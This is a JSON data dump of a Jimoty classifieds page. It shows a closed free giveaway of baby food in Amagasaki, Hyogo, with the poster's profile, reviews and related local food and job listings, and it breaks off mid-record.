尼崎の食品の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"尼崎,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":231,"name":"食品","name_en":"food"},"ogImage":"https://cdn.jmty.jp/articles/images/637847b5df268c29ab97a9a3/slide_file.jpg","isShowBanner":false,"canonical":"https://jmty.jp/hyogo/sale-food/article-yio7r","bannerParams":{"type":"detail","articleTitle":"【受け渡し予定者決定】ベビーフード2点","articleKey":"637847e4a032e90808d31380","articleCategoryGroupId":1},"articleResults":{"article":{"id":"637847e4a032e90808d31380","key":"yio7r","title":"【受け渡し予定者決定】ベビーフード2点","text":"写真の2点です。\nパウチの方は卵白入りなのでアレルギーの方はご注意ください。\n\n大人用のお菓子も一緒にお渡しします！","created_at":"2022-11-28T00:05:53.568+09:00","updated_at":"2022-11-29T14:14:32.526+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":2,"favorite_user_count":0,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/hyogo/sale-food/article_yio7r/alert","article_url":"https://jmty.jp/s/hyogo/sale-food/article-yio7r","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":0,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null,"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":135.4063757,"latitude":34.7337339},"area_name":"兵庫県尼崎市","description":null},"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"city":{"id":578,"name":"尼崎","name_en":"amagasaki","name_with_suffix":"尼崎市","prefecture_id":28},"town":null,"block":null,"line":null,"station":null}],"images":[{"id":"637847b5df268c29ab97a9a3","large_url":"https://cdn.jmty.jp/articles/images/637847b5df268c29ab97a9a3/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/637847b5df268c29ab97a9a3/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/637847b5df268c29ab97a9a3/thumb_s_file.jpg"},{"id":"637847b5e0c4a024991c9c0a","large_url":"https://cdn.jmty.jp/articles/images/637847b5e0c4a024991c9c0a/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/637847b5e0c4a024991c9c0a/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/637847b5e0c4a024991c9c0a/thumb_s_file.jpg"},{"id":"637847b5fe9bf22317833dec","large_url":"https://cdn.jmty.jp/articles/images/637847b5fe9bf22317833dec/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/637847b5fe9bf22317833dec/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/637847b5fe9bf22317833dec/thumb_s_file.jpg"}]},"post_user":{"id":"60c5cb12db009060467eeca4","name":"ひよこ","sex":"female","evaluation":{"count":{"good_evaluation_count":199,"normal_evaluation_count":1,"bad_evaluation_count":0},"evaluations":[{"id":"6960701d0472f76f6fee1da7","type":"good","user":{"id":"5f71eaa91e8e8413f5cfedc9","name":"りさ"},"comment":"沢山ありがとうございました！\n大切に着させます(o^^o)\n","resigned":false},{"id":"695f1a23bc5e5f278751136e","type":"good","user":{"id":"5b8fcf296ae5c31e69a23151","name":"ハーブ"},"comment":"この度は迅速に親切に対応いただきありがとうございました\nまた機会がありましたらよろしくお願いします。","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/60c5cb12db009060467eeca4/icon_1640910672.jpg","url":"https://cdn.jmty.jp/users/images/60c5cb12db009060467eeca4/icon_1640910672.jpg"},"articles_count":289,"profile_text":"初めまして＊ひよこと申します。\n\n☑︎3歳と0歳の子どもがいるため、夜の時間の受け渡しは主人にお願いすることが多いです。\n\n☑︎子どもの体調などにより急な予定の変更などあるかもしれません。ご理解いただけると助かります。\n\n☑︎まとめて引きとっていただける方を優先することがございます。\n基本的に無料商品は単品ではなく何点かまとめてでお願いいたします。\n\n☑︎お値段交渉承っております︎✿\n\n\n\n気持ちの良いお取引を心がけておりますので、どうぞよろしくお願いいたします＊"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"【受け渡し予定者決定】ベビーフード2点 (ひよこ) 尼崎の食品の中古あげます・譲ります｜ジモティーで不用品の処分","description":"写真の2点です。パウチの方は卵白入りなのでアレルギーの方はご注意ください。大人用のお菓子も一緒にお渡しします！ (ひよこ) 尼崎の食品の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["食品","/all/sale-food"],["兵庫県の食品","/hyogo/sale-food"],["尼崎市の食品","/hyogo/sale-food/g-all/a-578-amagasaki"],["【受け渡し予定者決定】ベビーフード2点",null]],"keywords":"尼崎,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["ベビーフード"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"食品","url":"/all/sale-food"}],"search_condition":{"labels":["兵庫県","売ります・あげます","食品"],"params":{"category_group_name":"sale","category_name":"food","prefecture_name":"hyogo"}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"696b46dbb5dbd6bd1c38eb20","key":"1mghqd","title":"食品　レトルト　まとめ売り","text":"温めいらずのミートボール3束✖️3個　２つ\nカフェオレ1箱８スティック\n中華丼\n煮込みハンバーグ\nアロエ\u0026ナタデココ\n\n\n期限は早いものがミートボールの2026.2.11です。","image_url":"https://cdn.jmty.jp/articles/images/696b4658f2c8622308d0a330/thumb_m_file.jpg","created_at":"2026-01-17T17:22:51.956+09:00","updated_at":"2026-01-17T17:22:52.133+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"神戸市","path":"/hyogo/sale-food/g-all/a-576-kobe","nofollow":false},{"title":"兵庫駅","path":"/hyogo/sale-food/g-all/s-1160802","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false}],"decorated_location_name":"兵庫駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"696ae00e60e7eb97624c2c79","key":"1mfzzg","title":"ZONe エナジードリンク ゾーン 6本","text":"エナジードリンク ZONe 6本\nキャンペーンシールは付属しておません。\n\n賞味期限は\n普通のものが2026年12月\nフルーツミックスが2026年8月です。\n\nご了承頂ける方のみ記載価格にてお譲りします。\n\n夕方18-20 ...","image_url":"https://cdn.jmty.jp/articles/images/696addec5e702645aa72893d/thumb_m_1768611309028.jpg","created_at":"2026-01-17T16:59:09.705+09:00","updated_at":"2026-01-17T16:59:09.707+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":400,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"400円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"伊丹市","path":"/hyogo/sale-food/g-all/a-583-itami","nofollow":false},{"title":"伊丹駅","path":"/hyogo/sale-food/g-all/s-3400604","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false},{"title":"エナジードリンク","path":"/all/sale-kw-%E3%82%A8%E3%83%8A%E3%82%B8%E3%83%BC%E3%83%89%E3%83%AA%E3%83%B3%E3%82%AF","nofollow":false}],"decorated_location_name":"伊丹駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"69632631c75e567d89630191","key":"1mbgbv","title":"牛骨ラーメン　２人前","text":"牛骨ラーメン　２人前\n\nまとめて\nお取引頂ける方に","image_url":"https://cdn.jmty.jp/articles/images/696325f3bb1e2e2b5b3ac0d5/thumb_m_file.jpg","created_at":"2026-01-17T16:42:45.442+09:00","updated_at":"2026-01-17T16:59:08.809+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"明石市","path":"/hyogo/sale-food/g-all/a-579-akashi","nofollow":false},{"title":"大久保駅","path":"/hyogo/sale-food/g-all/s-1160812","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false}],"decorated_location_name":"大久保駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"696ac24959d165f735269f3f","key":"1mfxo6","title":"令和7年コシヒカリ玄米","text":"西区岩岡町で栽培しましたコシヒカリです。\n兵庫県産、令和7年コシヒカリ玄米30kg\n色彩選別機通ったお米です。\n食味値は85点、1本18000円になります。\n引き取りに来れる方でお願いします。","image_url":"https://cdn.jmty.jp/articles/images/696ae1d99bcbad672900ccd8/thumb_m_1768612312968.jpg","created_at":"2026-01-17T16:32:45.116+09:00","updated_at":"2026-01-17T16:32:45.409+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":18000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"18,000円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"神戸市","path":"/hyogo/sale-food/g-all/a-576-kobe","nofollow":false},{"title":"大久保駅","path":"/hyogo/sale-food/g-all/s-1160812","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false},{"title":"選別機","path":"/all/sale-kw-%E9%81%B8%E5%88%A5%E6%A9%9F","nofollow":false}],"decorated_location_name":"大久保駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"696b3341dcb78b33497243bf","key":"1mgegl","title":"じゃがりこ8個セット","text":"じゃがりこチーズ3個\nじゃがりこサラダ2個\nじゃがりこじゃがバター3個","image_url":"https://cdn.jmty.jp/articles/images/696b333c185afd17a230bda4/thumb_m_file.jpg","created_at":"2026-01-17T15:59:13.656+09:00","updated_at":"2026-01-17T16:05:43.970+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":550,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"550円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"姫路市","path":"/hyogo/sale-food/g-all/a-577-himeji","nofollow":false},{"title":"白浜の宮駅","path":"/hyogo/sale-food/g-all/s-9963738","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false},{"title":"じゃがりこ","path":"/all/sale-kw-%E3%81%98%E3%82%83%E3%81%8C%E3%82%8A%E3%81%93","nofollow":false}],"decorated_location_name":"白浜の宮駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"65407c7974b5121abdb53fdc","key":"15kcub","title":"薪　ミックス木　9キロ　② お得‼︎ 限定品","text":"色々な木のミックス薪（針葉樹、紅葉樹のミックス）\n　　　　　　　約9キロ \n*乾燥状態により　若干の目減りあり。\n\n今からのシーズン、キャンプにも　おすすめです♪\n自宅にて　一つずつ手作業で薪割りしていますので　サイズはバラ...","image_url":"https://cdn.jmty.jp/articles/images/65407c9b8e1db808d8741024/thumb_m_file.jpg","created_at":"2026-01-17T15:40:36.937+09:00","updated_at":"2026-01-17T15:40:36.943+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"加西市","path":"/hyogo/sale-food/g-all/a-595-kasai","nofollow":false},{"title":"法華口駅","path":"/hyogo/sale-food/g-all/s-9964304","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false},{"title":"薪割り","path":"/all/sale-kw-%E8%96%AA%E5%89%B2%E3%82%8A","nofollow":false}],"decorated_location_name":"法華口駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"696b26895a0da3e6c4e215e6","key":"1mgc7e","title":"②令和7年ヒノヒカリ玄米30キロ","text":"ヒノヒカリ玄米３０キロ\n知人農家のお米で代理出品になります\n\n精米渡し+500円　 精米後27キロ前後\n\n色彩選別機通ってます\n\n穀物冷蔵庫保管中です！\n\n宜しくお願いします","image_url":"https://cdn.jmty.jp/articles/images/6969dcc5ed4215247c534fb0/thumb_m_file.jpg","created_at":"2026-01-17T15:06:39.882+09:00","updated_at":"2026-01-17T15:06:40.322+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":18000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"18,000円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"加古川市","path":"/hyogo/sale-food/g-all/a-586-kakogawa","nofollow":false},{"title":"東加古川駅","path":"/hyogo/sale-food/g-all/s-1160815","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false},{"title":"ヒノヒカリ","path":"/all/sale-kw-%E3%83%92%E3%83%8E%E3%83%92%E3%82%AB%E3%83%AA","nofollow":false}],"decorated_location_name":"東加古川駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"677d84982634d80001e3de5c","key":"rec_lacotto_408043356","title":"【厨房・キッチン[飲食・フード系/厨房・キッチン]】【午前中だけや昼間だけOK】スシロースタッフ","text":"【午前中だけ、お昼から夕方までなど働き方は自在】\n勤務日程が柔軟な回転すしチェーンスシロー\nあなたの空き時間や都合の良い時間で働きませんか？希望があれば応募時にお伝え下さい！\n\n■キッチン\n調理、調理補助、食器洗浄、厨房の掃...","image_url":"https://d1joebgwfjlzr9.cloudfront.net/regular/60428/u/regular_60428_u_21_1243.jpg","created_at":"2025-01-07T00:00:00.000+09:00","updated_at":"2025-01-07T00:00:00.000+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社FOOD \u0026 LIFE COMPANIES","pay":1080,"pay_string":null,"address":"JR「石生駅」徒歩27分/氷上インターから徒歩9分 石生駅は、住所からシステムで駅を選んでいます。","transportation":"JR「石生駅」徒歩27分/氷上インターから徒歩9分 石生駅は、住所からシステムで駅を選んでいます。","working_hours":"仕事内容欄の【勤務時間】をご参照ください","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,080円","link_list":[{"title":"兵庫","path":"/hyogo/rec-eat","nofollow":false},{"title":"丹波市","path":"/hyogo/rec-all/g-all/a-598-tanba","nofollow":false},{"title":"石生駅","path":"/hyogo/rec-eat/g-2252/s-1163006","nofollow":true},{"title":"レストラン","path":"/all/rec-eat/g-2252","nofollow":false}],"decorated_location_name":"石生駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":31,"name":"飲食","name_en":"eat"},"large_genre":{"id":2252,"name":"レストラン"}},{"id":"696b26a7869ce3cb21fa7134","key":"1mgc80","title":"グミの輪　　コーラ\u0026ソーダ味\n","text":"アミューズメント景品です♪","image_url":"https://cdn.jmty.jp/articles/images/696b2620b870865ca8c88970/thumb_m_file.jpg","created_at":"2026-01-17T15:05:27.043+09:00","updated_at":"2026-01-17T15:05:27.231+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":650,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"650円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"姫路市","path":"/hyogo/sale-food/g-all/a-577-himeji","nofollow":false},{"title":"妻鹿駅","path":"/hyogo/sale-food/g-all/s-9963739","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false}],"decorated_location_name":"妻鹿駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"696b259b1451c3c33dace7ca","key":"1mgc19","title":"焼肉のたれ　にんにく5倍","text":"アミューズメント景品です♪","image_url":"https://cdn.jmty.jp/articles/images/696b255e028e0f608dab28e1/thumb_m_file.jpg","created_at":"2026-01-17T15:00:59.051+09:00","updated_at":"2026-01-17T15:00:59.186+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":350,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"350円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"姫路市","path":"/hyogo/sale-food/g-all/a-577-himeji","nofollow":false},{"title":"妻鹿駅","path":"/hyogo/sale-food/g-all/s-9963739","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false}],"decorated_location_name":"妻鹿駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"696b2452b50212d50638ea35","key":"1mgbsd","title":"金ちゃん鍋焼うどん　４種","text":"アミューズメント景品です♪\nアルミ鍋の底とかが凹んでいます！","image_url":"https://cdn.jmty.jp/articles/images/696b2387cc0e1f01f94f7ef2/thumb_m_file.jpg","created_at":"2026-01-17T14:55:30.979+09:00","updated_at":"2026-01-17T14:55:31.162+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":600,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"600円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"姫路市","path":"/hyogo/sale-food/g-all/a-577-himeji","nofollow":false},{"title":"妻鹿駅","path":"/hyogo/sale-food/g-all/s-9963739","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false}],"decorated_location_name":"妻鹿駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"696b17af19adf190693fddb3","key":"1mg9hr","title":"【新品・大容量3kg】スーパー大麦 バーリーマックス（2026年12月15日まで）","text":"■商品詳細\r\n話題のスーパーフード「バーリーマックス」の大容量3kgパックです。\r\n通販では5,000円前後で販売されているお品ですので、かなりお得です！\r\n\r\n商品名： LOHAStyle スーパー大麦 バーリーマックス\r...","image_url":"https://cdn.jmty.jp/articles/images/696b16d156fc0929dc5c3a68/thumb_m_S__3784713_0.jpg","created_at":"2026-01-17T14:01:35.366+09:00","updated_at":"2026-01-17T14:01:36.389+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,500円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"神戸市","path":"/hyogo/sale-food/g-all/a-576-kobe","nofollow":false},{"title":"三ノ宮駅","path":"/hyogo/sale-food/g-all/s-1160313","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false},{"title":"個人","path":"/all/sale-kw-%E5%80%8B%E4%BA%BA","nofollow":false}],"decorated_location_name":"三ノ宮駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"696b17ad6c3686833e786a0e","key":"1mg9hp","title":"NESCAFE  ホイップタイム　４種","text":"アミューズメント景品です♪","image_url":"https://cdn.jmty.jp/articles/images/696b16d7ef7fa50f54fa709f/thumb_m_file.jpg","created_at":"2026-01-17T14:01:33.670+09:00","updated_at":"2026-01-17T14:01:33.819+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"姫路市","path":"/hyogo/sale-food/g-all/a-577-himeji","nofollow":false},{"title":"妻鹿駅","path":"/hyogo/sale-food/g-all/s-9963739","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false}],"decorated_location_name":"妻鹿駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null},{"id":"696af189391bcfc6d100ccd0","key":"1mg2vi","title":"UCC インスタントコーヒー114　100個","text":"300個ありますので、100個単位でお売りします。ご希望の個数をお知らせください。\n賞味期限は7月までです。\n量が多くても値引きはなしです。\n多く購入してくださる方・評価の良い方を優先します。\n\nこちらはNo.114です。\n...","image_url":"https://cdn.jmty.jp/articles/images/696af1242f098af02af5d3c0/thumb_m_1768616228732.jpg","created_at":"2026-01-17T13:28:26.650+09:00","updated_at":"2026-01-17T13:33:23.477+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"兵庫","path":"/hyogo/sale-food","nofollow":false},{"title":"尼崎市","path":"/hyogo/sale-food/g-all/a-578-amagasaki","nofollow":false},{"title":"武庫之荘駅","path":"/hyogo/sale-food/g-all/s-3400107","nofollow":false},{"title":"食品","path":"/all/sale-food","nofollow":false},{"title":"インスタントコーヒー","path":"/all/sale-kw-%E3%82%A4%E3%83%B3%E3%82%B9%E3%82%BF%E3%83%B3%E3%83%88%E3%82%B3%E3%83%BC%E3%83%92%E3%83%BC","nofollow":false}],"decorated_location_name":"武庫之荘駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":231,"name":"食品","name_en":"food"},"large_genre":null}],"owner_articles":[{"id":"69604b6fe9a7ebd1bd7eeac2","key":"1m9nmj","title":"ミッフィー 離乳食 調理器具セット","text":"初期に使用しました。\n一部使っていないものもございます。","image_url":"https://cdn.jmty.jp/articles/images/69604b4a3efaae6adaeb1139/thumb_m_file.jpg","created_at":"2026-01-09T09:27:27.189+09:00","updated_at":"2026-01-09T09:27:27.405+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":200,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"200円","link_list":[{"title":"兵庫","path":"/hyogo/sale-kid","nofollow":false},{"title":"尼崎市","path":"/hyogo/sale-kid/g-1429/a-578-amagasaki","nofollow":true},{"title":"立花駅","path":"/hyogo/sale-kid/g-1429/s-1160304","nofollow":true},{"title":"ベビー用品","path":"/all/sale-kid/g-1429","nofollow":false}],"decorated_location_name":"立花駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":760,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name